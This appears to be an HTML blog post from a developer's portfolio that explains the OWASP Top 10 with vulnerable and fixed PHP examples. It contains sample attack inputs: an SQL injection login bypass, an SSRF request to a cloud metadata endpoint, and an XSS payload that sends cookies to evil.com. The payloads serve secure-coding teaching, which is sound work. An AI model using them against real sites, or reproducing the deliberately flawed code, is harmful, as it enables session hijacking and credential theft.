


<file: post/owasp-top-10.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>OWASP Top 10 — What Every Developer Should Know | Idra Mkumbanya</title>
    <link rel="icon" type="image/svg+xml" href="../pictures/favicon.svg" />
    <link rel="stylesheet" href="../css/styles.css" />
    <link rel="stylesheet" href="../css/post.css" />
    <meta name="description" content="A practical breakdown of the OWASP Top 10 web application security risks — with real examples, code snippets, and prevention techniques every developer should know." />
    <meta name="keywords" content="OWASP Top 10, Web Security, SQL Injection, XSS, Cybersecurity, PHP, Web Developer Tanzania" />
    <meta name="author" content="Idra Mkumbanya" />
    <meta property="og:title" content="OWASP Top 10 — What Every Developer Should Know" />
    <meta property="og:description" content="A practical breakdown of the most critical web application security risks with real examples and prevention code." />
    <script src="../js/script.js" defer></script>
</head>
<body>
    <a href="#post-content" class="skip-link">Skip to main content</a>
    <div class="menu-overlay" id="menu-overlay"></div>
    <div class="grid-bg"></div>

    <nav>
        <div class="logo">Swahili<span>Cyber</span></div>
        <button class="hamburger" id="hamburger" aria-label="Toggle navigation menu">
            <span></span><span></span><span></span>
        </button>
        <ul id="nav-menu" role="list">
            <li><a href="../index.html">HOME</a></li>
            <li><a href="../project.html">WORK</a></li>
            <li><a href="../aboutme.html">ABOUT</a></li>
            <li><a href="../contact.html">CONTACT</a></li>
            <li><a href="../survey.html">SURVEY</a></li>
            <li><a href="../blog.html" class="active">BLOG</a></li>
        </ul>
        <div class="nav-right">
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle light and dark mode">🌙</button>
            <a href="../contact.html" class="talk-btn">LET'S TALK</a>
        </div>
    </nav>

    <main id="post-content">

        <!-- ===== POST HEADER ===== -->
        <div class="post-header">
            <div class="post-breadcrumb">
                <a href="../blog.html">← Blog</a>
                <span>/</span>
                <span>Security</span>
            </div>

            <div class="post-tags">
                <span class="blog-tag">🔒 Security</span>
                <span class="blog-tag">OWASP</span>
                <span class="blog-tag">Web Dev</span>
                <span class="blog-tag">PHP</span>
            </div>

            <h1>OWASP Top 10 — What Every Developer Should Know</h1>

            <div class="post-meta">
                <span>✍️ Idra Mkumbanya</span>
                <span>·</span>
                <span>📅 June 2025</span>
                <span>·</span>
                <span>📖 ~12 min read</span>
            </div>

            <p class="post-intro">
                The OWASP Top 10 is the most widely recognised list of critical web application security risks, maintained by the Open Web Application Security Project. If you build anything for the web — even a simple contact form — understanding these vulnerabilities is not optional. This is my practical breakdown of all ten, with real examples written in PHP and JavaScript, and concrete fixes you can apply today.
            </p>
        </div>

        <!-- ===== POST BODY ===== -->
        <article class="post-body">

            <h2>What is OWASP?</h2>
            <p>
                The <strong>Open Web Application Security Project (OWASP)</strong> is a non-profit foundation that works to improve software security. Their Top 10 list — updated every few years — represents a broad consensus about the most critical security risks facing web applications. The current version is <strong>OWASP Top 10:2021</strong>.
            </p>
            <p>
                Every entry on this list has caused real data breaches at real companies. Learning them as a developer means you stop accidentally building vulnerabilities into your code from the start.
            </p>

            <div class="post-callout info">
                <span class="callout-icon">💡</span>
                <div>
                    <strong>How to read this post</strong><br>
                    For each vulnerability I show what the attack looks like, then how to prevent it. The code examples use PHP because that's what I build with, but the concepts apply to every language and framework.
                </div>
            </div>

            <!-- A01 -->
            <h2>A01 — Broken Access Control</h2>
            <p>
                Access control enforces that users can only do what they are allowed to do. When it breaks, users can access other people's data, admin pages, or perform actions they shouldn't.
            </p>
            <p><strong>Real example:</strong> A URL like <code>/user?id=42</code> shows a user's profile. If you change it to <code>/user?id=43</code> and see someone else's data — that's broken access control. It's the #1 vulnerability for a reason.</p>

            <div class="code-block">
                <div class="code-header">PHP — Vulnerable</div>
                <pre><code>// BAD: trusts the user-supplied ID directly
$id = $_GET['id'];
$user = $db->query("SELECT * FROM users WHERE id = $id");</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">PHP — Fixed</div>
                <pre><code>// GOOD: verify the logged-in user owns this resource
session_start();
$requested_id = (int) $_GET['id'];

if ($requested_id !== $_SESSION['user_id']) {
    http_response_code(403);
    die('Access denied.');
}

$stmt = $db->prepare("SELECT * FROM users WHERE id = ?");
$stmt->execute([$requested_id]);</code></pre>
            </div>

            <!-- A02 -->
            <h2>A02 — Cryptographic Failures</h2>
            <p>
                Previously called "Sensitive Data Exposure," this covers situations where data is not properly protected — either stored or in transit. The most common mistake: storing passwords in plain text or using weak hashing like MD5.
            </p>

            <div class="code-block">
                <div class="code-header">PHP — Vulnerable</div>
                <pre><code>// BAD: MD5 is broken — rainbow tables crack these in seconds
$password_hash = md5($_POST['password']);
$db->query("INSERT INTO users (password) VALUES ('$password_hash')");</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">PHP — Fixed</div>
                <pre><code>// GOOD: bcrypt via password_hash() — slow by design, salted automatically
$hash = password_hash($_POST['password'], PASSWORD_BCRYPT);
$stmt = $db->prepare("INSERT INTO users (password) VALUES (?)");
$stmt->execute([$hash]);

// Verifying on login:
if (password_verify($_POST['password'], $stored_hash)) {
    // login success
}</code></pre>
            </div>

            <div class="post-callout warning">
                <span class="callout-icon">⚠️</span>
                <div>
                    <strong>Always use HTTPS.</strong> Even perfect password storage is useless if the password is sent over plain HTTP and intercepted on the network. Get a free SSL certificate from Let's Encrypt.
                </div>
            </div>

            <!-- A03 -->
            <h2>A03 — Injection</h2>
            <p>
                Injection flaws occur when untrusted data is sent to an interpreter as part of a command or query. <strong>SQL injection</strong> is the most famous example — an attacker inserts SQL code into a form field that gets executed by your database.
            </p>
            <p>
                Imagine a login form. A user enters <code>' OR '1'='1</code> as their password. A vulnerable query becomes:
            </p>

            <div class="code-block">
                <div class="code-header">SQL — What the attacker causes</div>
                <pre><code>SELECT * FROM users WHERE username='admin' AND password='' OR '1'='1'
-- '1'='1' is always true — logs in as admin with no password</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">PHP — Vulnerable</div>
                <pre><code>// BAD: user input directly in SQL string
$username = $_POST['username'];
$password = $_POST['password'];
$result = $db->query(
    "SELECT * FROM users WHERE username='$username' AND password='$password'"
);</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">PHP — Fixed (Prepared Statements)</div>
                <pre><code>// GOOD: parameterised query — user input never touches the SQL structure
$stmt = $db->prepare(
    "SELECT * FROM users WHERE username = ? AND password = ?"
);
$stmt->execute([$_POST['username'], $_POST['password']]);
$user = $stmt->fetch();</code></pre>
            </div>

            <p>
                <strong>Rule:</strong> Never concatenate user input into a SQL query. Always use prepared statements. Always. No exceptions.
            </p>

            <!-- A04 -->
            <h2>A04 — Insecure Design</h2>
            <p>
                This one is about architecture, not code. It means security was never considered during the design phase — not that something was implemented badly, but that the design itself has no defence against certain attacks.
            </p>
            <p>
                <strong>Example:</strong> A password reset feature that emails a reset link but doesn't expire it. An attacker who gains temporary access to someone's email can use old reset links indefinitely.
            </p>
            <p>
                <strong>Fix:</strong> Make reset tokens expire (15–30 minutes), single-use, and tied to the user's current email address. Security needs to be designed in, not bolted on.
            </p>

            <!-- A05 -->
            <h2>A05 — Security Misconfiguration</h2>
            <p>
                The most common vulnerability overall. This includes: default passwords left unchanged, directory listing enabled, verbose error messages showing file paths, unnecessary features left on, and missing HTTP security headers.
            </p>

            <div class="code-block">
                <div class="code-header">PHP — Vulnerable (verbose errors in production)</div>
                <pre><code>// BAD: shows attacker your file structure and database details
ini_set('display_errors', 1);
error_reporting(E_ALL);</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">PHP — Fixed</div>
                <pre><code>// GOOD: log errors privately, show nothing to users
ini_set('display_errors', 0);
ini_set('log_errors', 1);
ini_set('error_log', '/var/log/php_errors.log');
error_reporting(E_ALL);</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">.htaccess — Security headers</div>
                <pre><code># Prevent MIME sniffing
Header set X-Content-Type-Options "nosniff"

# Block clickjacking
Header set X-Frame-Options "DENY"

# Disable directory listing
Options -Indexes

# Hide server version
ServerTokens Prod</code></pre>
            </div>

            <!-- A06 -->
            <h2>A06 — Vulnerable and Outdated Components</h2>
            <p>
                Using libraries, frameworks, or server software with known vulnerabilities. The classic example: a WordPress site running plugins from 2019 with publicly documented exploits that any attacker can look up on CVE databases.
            </p>
            <p><strong>How to prevent it:</strong></p>
            <ul>
                <li>Regularly update dependencies — <code>composer update</code> for PHP, <code>npm audit fix</code> for Node.js</li>
                <li>Subscribe to security advisories for libraries you use</li>
                <li>Remove unused dependencies — every library is an attack surface</li>
                <li>Check your stack at <strong>snyk.io</strong> or <strong>deps.dev</strong></li>
            </ul>

            <!-- A07 -->
            <h2>A07 — Identification and Authentication Failures</h2>
            <p>
                Weaknesses in how your application verifies who someone is. Common problems: allowing unlimited login attempts (brute force), not invalidating sessions on logout, weak session token generation.
            </p>

            <div class="code-block">
                <div class="code-header">PHP — Rate limiting login attempts</div>
                <pre><code>session_start();

// Track failed attempts in session
if (!isset($_SESSION['login_attempts'])) {
    $_SESSION['login_attempts'] = 0;
    $_SESSION['last_attempt']   = time();
}

// Reset counter after 15 minutes
if (time() - $_SESSION['last_attempt'] > 900) {
    $_SESSION['login_attempts'] = 0;
}

// Block after 5 failures
if ($_SESSION['login_attempts'] >= 5) {
    die('Too many attempts. Please wait 15 minutes.');
}

// On failed login:
$_SESSION['login_attempts']++;
$_SESSION['last_attempt'] = time();</code></pre>
            </div>

            <!-- A08 -->
            <h2>A08 — Software and Data Integrity Failures</h2>
            <p>
                This covers situations where code or data is used without verifying its integrity. The most common developer encounter: loading JavaScript from a CDN without Subresource Integrity (SRI) checks. If the CDN is compromised, your users run malicious code.
            </p>

            <div class="code-block">
                <div class="code-header">HTML — Vulnerable (no integrity check)</div>
                <pre><code>&lt;!-- BAD: if cdnjs.com is hacked, attackers control this script --&gt;
&lt;script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"&gt;&lt;/script&gt;</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">HTML — Fixed (SRI hash)</div>
                <pre><code>&lt;!-- GOOD: browser verifies the file matches this exact hash --&gt;
&lt;script
    src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"
    integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ=="
    crossorigin="anonymous"&gt;&lt;/script&gt;</code></pre>
            </div>

            <p>Generate SRI hashes at <strong>srihash.org</strong>.</p>

            <!-- A09 -->
            <h2>A09 — Security Logging and Monitoring Failures</h2>
            <p>
                If you're not logging security events, you won't know when you're being attacked — or that you were attacked three months ago and all your user data was stolen.
            </p>
            <p><strong>What to log:</strong></p>
            <ul>
                <li>Failed login attempts (with timestamp and IP)</li>
                <li>Successful logins from new locations</li>
                <li>Password changes and account updates</li>
                <li>Access to sensitive data or admin functions</li>
                <li>Input validation failures (someone probing for SQL injection)</li>
            </ul>

            <div class="code-block">
                <div class="code-header">PHP — Basic security logging</div>
                <pre><code>function logSecurityEvent(string $event, string $detail = ''): void {
    $ip        = $_SERVER['REMOTE_ADDR'] ?? 'unknown';
    $timestamp = date('Y-m-d H:i:s');
    $user      = $_SESSION['user_id'] ?? 'guest';
    $line      = "[$timestamp] $event | user=$user | ip=$ip | $detail\n";

    file_put_contents('/var/log/security.log', $line, FILE_APPEND | LOCK_EX);
}

// Usage:
logSecurityEvent('LOGIN_FAILED', "username={$_POST['username']}");
logSecurityEvent('ADMIN_ACCESS', 'page=users/delete');</code></pre>
            </div>

            <!-- A10 -->
            <h2>A10 — Server-Side Request Forgery (SSRF)</h2>
            <p>
                SSRF occurs when your web application fetches a remote resource based on user-supplied input, and an attacker uses this to make your server send requests to internal systems that should never be publicly accessible.
            </p>
            <p>
                <strong>Example:</strong> Your app has a feature that fetches a preview of a URL the user provides. An attacker submits <code>http://169.254.169.254/latest/meta-data/</code> — a special AWS metadata endpoint — and your server happily fetches cloud credentials for them.
            </p>

            <div class="code-block">
                <div class="code-header">PHP — Vulnerable</div>
                <pre><code>// BAD: fetches any URL the user provides
$url = $_GET['url'];
$content = file_get_contents($url); // could be an internal IP!</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">PHP — Fixed</div>
                <pre><code>// GOOD: allowlist only specific external domains
function isSafeUrl(string $url): bool {
    $allowed = ['example.com', 'api.example.org'];
    $host    = parse_url($url, PHP_URL_HOST);

    // Block private/internal IP ranges
    $ip = gethostbyname($host);
    if (filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE) === false) {
        return false;
    }
    return in_array($host, $allowed, true);
}

$url = $_GET['url'];
if (!isSafeUrl($url)) {
    die('URL not allowed.');
}
$content = file_get_contents($url);</code></pre>
            </div>

            <!-- XSS bonus -->
            <h2>Bonus: Cross-Site Scripting (XSS)</h2>
            <p>
                XSS didn't make the 2021 Top 10 as a standalone entry (it falls under A03 Injection) but it's still everywhere and worth calling out. XSS happens when an attacker injects JavaScript into a page that other users then view and execute.
            </p>
            <p>
                <strong>Stored XSS example:</strong> A comment field that stores and displays user input without sanitising it. An attacker posts <code>&lt;script&gt;document.location='https://evil.com?c='+document.cookie&lt;/script&gt;</code> — every visitor to that page sends their session cookie to the attacker.
            </p>

            <div class="code-block">
                <div class="code-header">PHP — Vulnerable</div>
                <pre><code>// BAD: renders raw user input as HTML
echo $comment['text'];</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">PHP — Fixed</div>
                <pre><code>// GOOD: escapes HTML entities — script tags become harmless text
echo htmlspecialchars($comment['text'], ENT_QUOTES, 'UTF-8');</code></pre>
            </div>

            <div class="code-block">
                <div class="code-header">JavaScript — Also vulnerable</div>
                <pre><code>// BAD: injects raw HTML
element.innerHTML = userInput;

// GOOD: sets text content only — no HTML parsing
element.textContent = userInput;</code></pre>
            </div>

            <!-- Summary -->
            <h2>Quick Reference Summary</h2>

            <div class="owasp-table">
                <div class="owasp-row header-row">
                    <span>Risk</span>
                    <span>One-line fix</span>
                </div>
                <div class="owasp-row">
                    <span>A01 Broken Access Control</span>
                    <span>Check server-side: does this user own this resource?</span>
                </div>
                <div class="owasp-row">
                    <span>A02 Cryptographic Failures</span>
                    <span>Use <code>password_hash()</code>, enforce HTTPS</span>
                </div>
                <div class="owasp-row">
                    <span>A03 Injection</span>
                    <span>Always use prepared statements, never concatenate input into queries</span>
                </div>
                <div class="owasp-row">
                    <span>A04 Insecure Design</span>
                    <span>Think about abuse cases before writing code</span>
                </div>
                <div class="owasp-row">
                    <span>A05 Security Misconfiguration</span>
                    <span>Disable directory listing, hide errors, add security headers</span>
                </div>
                <div class="owasp-row">
                    <span>A06 Outdated Components</span>
                    <span>Run <code>composer update</code> and <code>npm audit</code> regularly</span>
                </div>
                <div class="owasp-row">
                    <span>A07 Auth Failures</span>
                    <span>Rate-limit logins, expire sessions properly</span>
                </div>
                <div class="owasp-row">
                    <span>A08 Integrity Failures</span>
                    <span>Add SRI hashes to all CDN scripts</span>
                </div>
                <div class="owasp-row">
                    <span>A09 Logging Failures</span>
                    <span>Log all auth events with timestamp and IP</span>
                </div>
                <div class="owasp-row">
                    <span>A10 SSRF</span>
                    <span>Allowlist external URLs, block internal IP ranges</span>
                </div>
                <div class="owasp-row">
                    <span>XSS (bonus)</span>
                    <span>Use <code>htmlspecialchars()</code>, use <code>textContent</code> not <code>innerHTML</code></span>
                </div>
            </div>

            <h2>Where to Practice</h2>
            <p>Reading about vulnerabilities is good. Exploiting them in a safe environment is much better. These platforms let you practice legally:</p>
            <ul>
                <li><strong>DVWA</strong> (Damn Vulnerable Web Application) — run locally with Docker, covers all OWASP categories</li>
                <li><strong>TryHackMe</strong> — has a dedicated OWASP Top 10 room, guided with hints</li>
                <li><strong>PortSwigger Web Security Academy</strong> — free, world-class labs from the makers of Burp Suite</li>
                <li><strong>HackTheBox</strong> — harder, more realistic web challenges</li>
            </ul>

            <div class="post-callout info">
                <span class="callout-icon">🎯</span>
                <div>
                    <strong>My recommendation if you're starting out:</strong><br>
                    Go through the TryHackMe OWASP Top 10 room first — it's free and takes about 3 hours. Then set up DVWA locally and try to exploit each vulnerability yourself before reading the solution. That hands-on repetition is what makes it stick.
                </div>
            </div>

            <h2>Final Thought</h2>
            <p>
                The OWASP Top 10 isn't a checklist you tick once and forget. It's a way of thinking — learning to look at your own code and ask "how could someone abuse this?" As a developer who also studies security, this mindset is what separates code that works from code that's safe.
            </p>
            <p>
                I'm applying these principles to everything I build — including this portfolio. If you spot something I missed or want to discuss any of these vulnerabilities in more depth, reach out.
            </p>

        </article>

        <!-- ===== POST FOOTER ===== -->
        <div class="post-footer">
            <div class="post-share">
